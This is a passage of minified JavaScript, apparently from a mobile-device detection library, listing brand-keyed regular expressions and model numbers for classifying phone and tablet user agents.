|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile (IQ|i-STYLE|idea|ZAA|Hitz)",SimValley:"\\b(SP-80|XT-930|SX-340|XT-930|SX-310|SP-360|SP60|SPT-800|SP-120|SPT-800|SP-140|SPX-5|SPX-8|SP-100|SPX-8|SPX-12)\\b",Wolfgang:"AT-B24D|AT-AS50HD|AT-AS40W|AT-AS55HD|AT-AS45q2|AT-B26D|AT-AS50Q",Alcatel:"Alcatel",Nintendo:"Nintendo (3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ 